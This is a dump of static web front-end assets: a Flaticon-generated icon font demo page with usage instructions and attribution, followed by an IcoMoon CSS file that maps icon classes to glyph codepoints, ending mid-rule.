
<file: fonts/flaticon/font/flaticon.html>
<!DOCTYPE html>
<!--
  Flaticon icon font: Flaticon
  Creation date: 10/09/2020 09:04
-->
<html>
<!DOCTYPE html>
<html>

<head>
    <title>Flaticon WebFont</title>
    <link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" type="text/css" href="flaticon.css">
    <meta charset="UTF-8">
    <style>
    html, body, div, span, applet, object, iframe,
    h1, h2, h3, h4, h5, h6, p, blockquote, pre,
    a, abbr, acronym, address, big, cite, code,
    del, dfn, em, img, ins, kbd, q, s, samp,
    small, strike, strong, sub, sup, tt, var,
    b, u, i, center,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, embed, 
    figure, figcaption, footer, header, hgroup, 
    menu, nav, output, ruby, section, summary,
    time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
    }
    /* HTML5 display-role reset for older browsers */
    article, aside, details, figcaption, figure, 
    footer, header, hgroup, menu, nav, section {
        display: block;
    }
    body {
        line-height: 1;
    }
    ol, ul {
        list-style: none;
    }
    blockquote, q {
        quotes: none;
    }
    blockquote:before, blockquote:after,
    q:before, q:after {
        content: '';
        content: none;
    }
    table {
        border-collapse: collapse;
        border-spacing: 0;
    }
    body {
        font-family: 'Varela Round', Helvetica, Arial, sans-serif;
        font-size: 16px;
        color: #222;
    }
    a {
        color: #333;
        border-bottom: 1px solid #a9fd00;
        font-weight: bold;
        text-decoration: none;
    }
    * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }
    [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-family: Flaticon;
        font-size: 30px;
        font-style: normal;
        margin-left: 20px;
        color: #333;
    }
    .wrapper {
        max-width: 600px;
        margin: auto;
        padding: 0 1em;
    }
    .title {
        font-size: 1.25em;
        text-align: center;
        margin-bottom: 1em;
        text-transform: uppercase;
    }
    header {
        text-align: center;
        background-color: #222;
        color: #fff;
        padding: 1em;
    }
    header .logo {
        width: 210px;
        height: 38px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 1em;
        border: none;
    }
    header strong {
        font-size: 1.95em;
        font-weight: bold;
        vertical-align: middle;
        margin-top: 5px;
        display: inline-block;
    }
    .demo {
        margin: 2em auto;
        line-height: 1.25em;
    }
    .demo ul li {
        margin-bottom: 1em;
    }
    .demo ul li .num {
        color: #222;
        border-radius: 20px;
        display: inline-block;
        width: 26px;
        padding: 3px;
        height: 26px;
        text-align: center;
        margin-right: 0.5em;
        border: 1px solid #222;
    }
    .demo ul li code {
        background-color: #222;
        border-radius: 4px;
        padding: 0.25em 0.5em;
        display: inline-block;
        color: #fff;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        font-weight: lighter;
        margin-top: 1em;
        font-size: 0.8em;
        word-break: break-all;
    }
    .demo ul li code.big {
        padding: 1em;
        font-size: 0.9em;
    }
    .demo ul li code .red {
        color: #EF3159;
    }
    .demo ul li code .green {
        color: #ACFF65;
    }
    .demo ul li code .yellow {
        color: #FFFF99;
    }
    .demo ul li code .blue {
        color: #99D3FF;
    }
    .demo ul li code .purple {
        color: #A295FF;
    }
    .demo ul li code .dots {
        margin-top: 0.5em;
        display: block;
    }
    #glyphs {
        border-bottom: 1px solid #ccc;
        padding: 2em 0;
        text-align: center;
    }
    .glyph {
        display: inline-block;
        width: 9em;
        margin: 1em;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #222;
        margin-left: 0;
    }
    .class-name {
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px 4px 0 0;
        padding: 0.5em;
        color: #FFFF99;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    .author-name {
        font-size: 0.6em;
        background-color: #fcfcfd;
        border: 1px solid #DEDEE4;
        border-top: 0;
        border-radius: 0 0 4px 4px;
        padding: 0.5em;
    }
    .class-name:last-child {
        font-size: 10px;
        color:#888;
    }
    .class-name:last-child a {
        font-size: 10px;
        color:#555;
    }
    .class-name:last-child a:hover {
        color:#a9fd00;
    }
    .glyph > input {
        display: block;
        width: 100px;
        margin: 5px auto;
        text-align: center;
        font-size: 12px;
        cursor: text;
    }
    .glyph > input.icon-input {
        font-family:"Flaticon";
        font-size: 16px;
        margin-bottom: 10px;
    }
    .attribution .title {
        margin-top: 2em;
    }
    .attribution textarea {
        background-color: #fcfcfd;
        padding: 1em;
        border: none;
        box-shadow: none;
        border: 1px solid #DEDEE4;
        border-radius: 4px;
        resize: none;
        width: 100%;
        height: 150px;
        font-size: 0.8em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        -webkit-appearance: none;
    }
    .iconsuse {
        margin: 2em auto;
        text-align: center;
        max-width: 1200px;
    }
    .iconsuse:after {
        content: '';
        display: table;
        clear: both;
    }
    .iconsuse .image {
        float: left;
        width: 25%;
        padding: 0 1em;
    }
    .iconsuse .image p {
        margin-bottom: 1em;
    }
    .iconsuse .image span {
        display: block;
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px;
        padding: 0.5em;
        color: #FFFF99;
        margin-top: 1em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    #footer {
        text-align: center;
        background-color: #4C5B5C;
        color: #7c9192;
        padding: 1em;
    }
    #footer a {
        border: none;
        color: #a9fd00;
        font-weight: normal;
    }
    @media (max-width: 960px) {
        .iconsuse .image {
            width: 50%;
        }
    }
    @media (max-width: 560px) {
        .iconsuse .image {
            width: 100%;
        }
    }
    </style>
</head>

<body class="characters-off">

    <header>
        <a href="https://www.flaticon.com" target="_blank" class="logo">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" viewBox="0 0 560.875 102.036" enable-background="new 0 0 560.875 102.036" xml:space="preserve">
                <defs>
                </defs>
                <g>
                    <g class="letters">
                        <path fill="#ffffff" d="M141.596,29.675c0-3.777,2.985-6.767,6.764-6.767h34.438c3.426,0,6.15,2.728,6.15,6.15
                        c0,3.43-2.724,6.149-6.15,6.149h-27.674v13.091h23.719c3.429,0,6.151,2.724,6.151,6.15c0,3.43-2.723,6.149-6.151,6.149h-23.719
                        v17.574c0,3.773-2.986,6.761-6.764,6.761c-3.779,0-6.764-2.989-6.764-6.761V29.675z"></path>
                        <path fill="#ffffff" d="M193.844,29.149c0-3.781,2.985-6.767,6.764-6.767c3.776,0,6.763,2.985,6.763,6.767v42.957h25.039
                        c3.426,0,6.149,2.726,6.149,6.153c0,3.425-2.723,6.15-6.149,6.15h-31.802c-3.779,0-6.764-2.986-6.764-6.768V29.149z"></path>
                        <path fill="#ffffff" d="M241.891,75.71l21.438-48.407c1.492-3.341,4.215-5.357,7.906-5.357h0.792
                        c3.686,0,6.323,2.017,7.815,5.357l21.439,48.407c0.436,0.967,0.701,1.845,0.701,2.723c0,3.602-2.809,6.501-6.414,6.501
                        c-3.161,0-5.269-1.845-6.499-4.655l-4.132-9.661h-27.059l-4.301,10.102c-1.144,2.631-3.426,4.214-6.237,4.214
                        c-3.517,0-6.24-2.81-6.24-6.325C241.1,77.64,241.451,76.677,241.891,75.71z M279.932,58.666l-8.521-20.297l-8.526,20.297H279.932
                        z"></path>
                        <path fill="#ffffff" d="M314.864,35.387H301.86c-3.429,0-6.239-2.813-6.239-6.238c0-3.429,2.811-6.24,6.239-6.24h39.533
                        c3.426,0,6.237,2.811,6.237,6.24c0,3.425-2.811,6.238-6.237,6.238h-13.001v42.785c0,3.773-2.99,6.761-6.764,6.761
                        c-3.779,0-6.764-2.989-6.764-6.761V35.387z"></path>
                        <path fill="#A9FD00" d="M352.615,29.149c0-3.781,2.985-6.767,6.767-6.767c3.774,0,6.761,2.985,6.761,6.767v49.024
                        c0,3.773-2.987,6.761-6.761,6.761c-3.781,0-6.767-2.989-6.767-6.761V29.149z"></path>
                        <path fill="#A9FD00" d="M374.132,53.836v-0.179c0-17.481,13.178-31.801,32.065-31.801c9.22,0,15.459,2.458,20.557,6.238
                        c1.402,1.054,2.637,2.985,2.637,5.357c0,3.692-2.985,6.59-6.681,6.59c-1.845,0-3.071-0.702-4.044-1.319
                        c-3.776-2.813-7.729-4.393-12.562-4.393c-10.364,0-17.831,8.611-17.831,19.154v0.173c0,10.542,7.291,19.329,17.831,19.329
                        c5.715,0,9.492-1.756,13.359-4.834c1.049-0.874,2.458-1.491,4.039-1.491c3.429,0,6.325,2.813,6.325,6.236
                        c0,2.106-1.056,3.78-2.282,4.834c-5.539,4.834-12.036,7.733-21.878,7.733C387.572,85.464,374.132,71.493,374.132,53.836z"></path>
                        <path fill="#A9FD00" d="M433.009,53.836v-0.179c0-17.481,13.79-31.801,32.766-31.801c18.981,0,32.592,14.143,32.592,31.628v0.173
                        c0,17.483-13.785,31.807-32.769,31.807C446.625,85.464,433.009,71.32,433.009,53.836z M484.224,53.836v-0.179
                        c0-10.539-7.725-19.326-18.626-19.326c-10.893,0-18.449,8.611-18.449,19.154v0.173c0,10.542,7.73,19.329,18.626,19.329
                        C476.676,72.986,484.224,64.378,484.224,53.836z"></path>
                        <path fill="#A9FD00" d="M506.233,29.321c0-3.774,2.99-6.763,6.767-6.763h1.401c3.252,0,5.183,1.583,7.029,3.953l26.093,34.265
                        V29.059c0-3.692,2.99-6.677,6.681-6.677c3.683,0,6.671,2.985,6.671,6.677v48.934c0,3.78-2.987,6.765-6.764,6.765h-0.436
                        c-3.257,0-5.188-1.581-7.034-3.953l-27.056-35.492v32.944c0,3.687-2.985,6.676-6.678,6.676c-3.683,0-6.673-2.989-6.673-6.676
                        V29.321z"></path>
                    </g>
                    <g class="insignia">
                        <path fill="#ffffff" d="M48.372,56.137h12.517l11.156-18.537H37.186L25.688,18.539h57.825L94.668,0H9.271
                        C5.925,0,2.842,1.801,1.198,4.716c-1.644,2.907-1.593,6.482,0.134,9.343l50.38,83.501c1.678,2.781,4.689,4.476,7.938,4.476
                        c3.246,0,6.257-1.695,7.935-4.476l2.898-4.804L48.372,56.137z"></path>
                        <g class="i">
                            <path fill="#A9FD00" d="M93.575,18.539h0.031v0.004l21.652,0.004l2.705-4.488c1.727-2.861,1.778-6.436,0.133-9.343
                            C116.454,1.801,113.371,0,110.026,0h-5.294L93.575,18.539z"></path>
                            <polygon fill="#A9FD00" points="88.291,27.356 64.725,66.486 75.519,84.404 109.942,27.356"></polygon>
                        </g>
                    </g>
                </g>
            </svg>
        </a>
        <strong>Font Demo</strong>
    </header>


    <section class="demo wrapper">

        <p class="title">Instructions</p>

        <ul>
            <li>
                <span class="num">1</span>Copy the "Fonts" files and CSS files to your website CSS folder.
            </li>
            <li>
                <span class="num">2</span>Add the CSS link to your website source code on header.
                <code class="big">
                    &lt;<span class="red">head</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;<span class="red">link</span> <span class="green">rel</span>=<span class="yellow">"stylesheet"</span> <span class="green">type</span>=<span class="yellow">"text/css"</span> <span class="green">href</span>=<span class="yellow">"your_website_domain/css_root/flaticon.css"</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;/<span class="red">head</span>&gt;
                </code>
            </li>

            <li>
                <p>
                    <span class="num">3</span>Use the icon class on <code>"<span class="blue">display</span>:<span class="purple"> inline</span>"</code> elements:
                    <br />
                    Use example: <code>&lt;<span class="red">i</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">i</span>&gt;</code> or <code>&lt;<span class="red">span</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">span</span>&gt;</code>
            </li>
        </ul>

    </section>




   <section id="glyphs">          
    
      
        <div class="glyph"><div class="glyph-icon flaticon-data-management"></div>
            <div class="class-name">.flaticon-data-management</div>
            <div class="author-name">Author: <a data-file="001-data-management" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-computer-networking"></div>
            <div class="class-name">.flaticon-computer-networking</div>
            <div class="author-name">Author: <a data-file="002-computer-networking" href="https://www.flaticon.com/authors/monkik">monkik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-computer"></div>
            <div class="class-name">.flaticon-computer</div>
            <div class="author-name">Author: <a data-file="003-computer" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-web-hosting"></div>
            <div class="class-name">.flaticon-web-hosting</div>
            <div class="author-name">Author: <a data-file="004-web-hosting" href="https://www.flaticon.com/authors/monkik">monkik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-robot"></div>
            <div class="class-name">.flaticon-robot</div>
            <div class="author-name">Author: <a data-file="005-robot" href="https://www.flaticon.com/authors/eucalyp">Eucalyp</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-pc"></div>
            <div class="class-name">.flaticon-pc</div>
            <div class="author-name">Author: <a data-file="007-pc" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-maintenance"></div>
            <div class="class-name">.flaticon-maintenance</div>
            <div class="author-name">Author: <a data-file="008-maintenance" href="https://www.flaticon.com/authors/eucalyp">Eucalyp</a> </div> 
        </div>        
        

    </section>



    <section class="attribution wrapper"   style="text-align:center;">

      <div class="title">License and attribution:</div><div class="attrDiv">Font generated by <a href="https://www.flaticon.com">flaticon.com</a>. <div><p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="004-web-hosting" href="https://www.flaticon.com/authors/monkik">monkik</a>, <a data-file="007-pc" href="http://www.freepik.com">Freepik</a>, <a data-file="008-maintenance" href="https://www.flaticon.com/authors/eucalyp">Eucalyp</a></p>  </div>
      </div>
      <div class="title">Copy the Attribution License:</div>

    <textarea onclick="this.focus();this.select();">Font generated by &lt;a href=&quot;https://www.flaticon.com&quot;&gt;flaticon.com&lt;/a&gt;. <p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="004-web-hosting" href="https://www.flaticon.com/authors/monkik">monkik</a>, <a data-file="007-pc" href="http://www.freepik.com">Freepik</a>, <a data-file="008-maintenance" href="https://www.flaticon.com/authors/eucalyp">Eucalyp</a></p>  
     </textarea>

    </section>

    <section class="iconsuse">

          <div class="title">Examples:</div>            
             
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-data-management"></i> 
                    <span>&lt;i class=&quot;flaticon-data-management&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-computer-networking"></i> 
                    <span>&lt;i class=&quot;flaticon-computer-networking&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-computer"></i> 
                    <span>&lt;i class=&quot;flaticon-computer&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-web-hosting"></i> 
                    <span>&lt;i class=&quot;flaticon-web-hosting&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
                       
        </div>
                            
    </section>

<div id="footer">
    <div>Generated by <a href="https://www.flaticon.com">flaticon.com</a>
    </div>
</div>



</body>
</html>
</file>
<file: fonts/icomoon/style.css>
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?10si43');
  src:  url('fonts/icomoon.eot?10si43#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?10si43') format('truetype'),
    url('fonts/icomoon.woff?10si43') format('woff'),
    url('fonts/icomoon.svg?10si43#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-asterisk:before {
  content: "\f069";
}
.icon-plus:before {
  content: "\f067";
}
.icon-question:before {
  content: "\f128";
}
.icon-minus:before {
  content: "\f068";
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-o:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-check:before {
  content: "\f00c";
}
.icon-close:before {
  content: "\f00d";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-power-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-cog:before {
  content: "\f013";
}
.icon-gear:before {
  content: "\f013";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-clock-o:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download:before {
  content: "\f019";
}
.icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle-o:before {
  content: "\f01d";
}
.icon-repeat:before {
  content: "\f01e";
}
.icon-rotate-right:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-dedent:before {
  content: "\f03b";
}
.icon-outdent:before {
  content: "\f03b";
}
.icon-indent:before {
  content: "\f03c";
}
.icon-video-camera:before {
  content: "\f03d";
}
.icon-image:before {
  content: "\f03e";
}
.icon-photo:before {
  content: "\f03e";
}
.icon-picture-o:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-pencil-square-o:before {
  content: "\f044";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-arrows:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-circle:before {
  content: "\f055";
}
.icon-minus-circle:before {
  content: "\f056";
}
.icon-times-circle:before {
  content: "\f057";
}
.icon-check-circle:before {
  content: "\f058";
}
.icon-question-circle:before {
  content: "\f059";
}
.icon-info-circle:before {
  content: "\f05a";
}
.icon-crosshairs:before {
  content: "\f05b";
}
.icon-times-circle-o:before {
  content: "\f05c";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-ban:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before {
  content: "\f064";
}
.icon-share:before {
  content: "\f064";
}
.icon-expand:before {
  content: "\f065";
}
.icon-compress:before {
  content: "\f066";
}
.icon-exclamation-circle:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye:before {
  content: "\f06e";
}
.icon-eye-slash:before {
  content: "\f070";
}
.icon-exclamation-triangle:before {
  content: "\f071";
}
.icon-warning:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-arrows-v:before {
  content: "\f07d";
}
.icon-arrows-h:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-bar-chart-o:before {
  content: "\f080";
}
.icon-twitter-square:before {
  content: "\f081";
}
.icon-facebook-square:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-cogs:before {
  content: "\f085";
}
.icon-gears:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-sign-out:before {
  content: "\f08b";
}
.icon-linkedin-square:before {
  content: "\f08c";
}
.icon-thumb-tack:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-sign-in:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-square:before {
  content: "\f092";
}
.icon-upload:before {
  content: "\f093";
}
.icon-lemon-o:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-square-o:before {
  content: "\f096";
}
.icon-bookmark-o:before {
  content: "\f097";
}
.icon-phone-square:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-facebook-f:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-feed:before {
  content: "\f09e";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd-o:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell-o:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-arrow-circle-left:before {
  content: "\f0a8";
}
.icon-arrow-circle-right:before {
  content: "\f0a9";
}
.icon-arrow-circle-up:before {
  content: "\f0aa";
}
.icon-arrow-circle-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
